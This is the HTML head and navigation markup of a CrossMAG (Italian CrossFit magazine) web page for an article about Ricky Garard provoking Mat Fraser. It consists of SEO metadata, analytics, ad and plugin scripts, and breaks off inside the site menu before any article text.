

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/
body_size: 29083
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="41f413f0-2860-484e-a3e8-f87969a72073" data-blockingmode="false" type="text/javascript"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="//gmpg.org/xfn/11" />
    <link rel="pingback" href="https://crossmag.it/xmlrpc.php" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFDP8XT34L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFDP8XT34L');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <script type="text/javascript"> var jnews_ajax_url = 'https://crossmag.it/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ricky Garard provoca Fraser: “Aspettami c****. Sto arrivando” - CrossMAG</title>
	<link rel="canonical" href="https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ricky Garard provoca Fraser: “Aspettami c****. Sto arrivando” - CrossMAG" />
	<meta property="og:description" content="L’atleta australiano Ricky Garard ha pubblicato sul suo profilo Instagram una provocazione non molto carina verso Mat Fraser, che ha generato molte reazioni nella community. Possiamo dire che l’emozione di battere Mat Fraser nel WOD Nasty Nancy ai CrossFit Games è plausibile! In fondo, non si può vincere contro l&#8217;imbattibile senza provare forti emozioni, ma [&hellip;]" />
	<meta property="og:url" content="https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/" />
	<meta property="og:site_name" content="CrossMAG" />
	<meta property="article:published_time" content="2020-10-05T05:00:36+00:00" />
	<meta property="article:modified_time" content="2020-10-29T22:17:28+00:00" />
	<meta property="og:image" content="https://crossmag.it/wp-content/uploads/2020/10/349.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Barbara Bier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Barbara Bier" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/","url":"https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/","name":"Ricky Garard provoca Fraser: “Aspettami c****. Sto arrivando” - CrossMAG","isPartOf":{"@id":"https://crossmag.it/#website"},"primaryImageOfPage":{"@id":"https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/#primaryimage"},"image":{"@id":"https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/#primaryimage"},"thumbnailUrl":"https://crossmag.it/wp-content/uploads/2020/10/349.jpg","datePublished":"2020-10-05T05:00:36+00:00","dateModified":"2020-10-29T22:17:28+00:00","author":{"@id":"https://crossmag.it/#/schema/person/4510ee87826117bce6e2183947ff8c4c"},"breadcrumb":{"@id":"https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/#primaryimage","url":"https://crossmag.it/wp-content/uploads/2020/10/349.jpg","contentUrl":"https://crossmag.it/wp-content/uploads/2020/10/349.jpg","width":1200,"height":628,"caption":"Ricky Garard"},{"@type":"BreadcrumbList","@id":"https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crossmag.it/"},{"@type":"ListItem","position":2,"name":"Ricky Garard provoca Fraser: “Aspettami c****. Sto arrivando”"}]},{"@type":"WebSite","@id":"https://crossmag.it/#website","url":"https://crossmag.it/","name":"CrossMAG","description":"Crossfit® Fitness &amp; Sport Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossmag.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crossmag.it/#/schema/person/4510ee87826117bce6e2183947ff8c4c","name":"Barbara Bier","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/#/schema/person/image/","url":"https://crossmag.it/wp-content/uploads/2019/06/Immagine-100x100.jpg","contentUrl":"https://crossmag.it/wp-content/uploads/2019/06/Immagine-100x100.jpg","caption":"Barbara Bier"},"url":"https://crossmag.it/author/barbarabier/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Feed" href="https://crossmag.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Comments Feed" href="https://crossmag.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Ricky Garard provoca Fraser: “Aspettami c****. Sto arrivando” Comments Feed" href="https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossmag.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://crossmag.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crossmag.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-css' href='https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://crossmag.it/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fbfba_socialfeed_style-css' href='https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://crossmag.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://crossmag.it/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input.tnp-submit {
  background-color: #668899;
}
</style>
<link rel='stylesheet' id='radium-gallery-styles-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty_photo-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_plus-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxthumbs-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox-thumbs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crossmag.it/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%7CWork+Sans%3Aregular%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crossmag.it/wp-content/uploads/jeg/jeg-aKxYvsuDBz.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/codebird-js/codebird.js?ver=6.8.3" id="fbfba_codebird-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/doT/doT.min.js?ver=6.8.3" id="fbfba_doT-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/moment/min/moment.min.js?ver=6.8.3" id="fbfba_moment-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../js/jquery.socialfeed.js?ver=6.8.3" id="fbfba_socialfeed-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox-thumbs.js?ver=6.8.3" id="fancyboxthumbs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F8YTHL91RK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["crossmag.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F8YTHL91RK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://crossmag.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossmag.it/wp-json/wp/v2/posts/10818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossmag.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://crossmag.it/?p=10818' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fricky-garard-provoca-fraser-aspettami-c-sto-arrivando%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fricky-garard-provoca-fraser-aspettami-c-sto-arrivando%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="follow.[base64]" content="LtYwdswk5kSteJdJyLAv"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var pm_tag="sec";var pm_pid="23751-7bde0e44";</script><script src="//wp.aiso.live/js/pub.min.js" async></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/crossmag.it\/#organization","url":"https:\/\/crossmag.it\/","name":"","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+393518330111","contactType":"customer_service"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/crossmag.it\/#website","url":"https:\/\/crossmag.it\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/crossmag.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.video-container {
  position: relative;
  padding-bottom: 56.25%; /*16:9*/
  padding-top: 30px; 
  height: 0; 
  overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}
/*
box list css  
*/

.jeg_mobile_wrapper .language_change {
    float: left;
    width: 100%;
    padding: 20px;
    border-bottom: 1px solid #eee;
}

.entry-content img {
	margin: 5px 20px 20px 0!important;
}
.jeg_nav_item.jeg_logo.jeg_desktop_logo{
	max-width:507px;
}
.footer_dark, .jeg_footer.dark .jeg_footer_content,.jeg_footer_content{
	background:#000000 !important;
}
		</style>
		<script>
    jQuery(".toggle_btn.jeg_mobile_toggle").click(function() {
        jQuery("body").addClass("jeg_show_menu");
    });
    jQuery(".jeg_menu_close").click(function() {
        jQuery("body").removeClass("jeg_show_menu");
    });
</script>
    
    
    
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6715783629975085",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="VWh9CHjxu_DP-FIoRdw9RZULmFsnSnOSJU5osQ1v2u4" />
	
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10818 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">
    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/" style="padding: 4px 0px 0 0;">
	    	    <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li id="menu-item-10974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
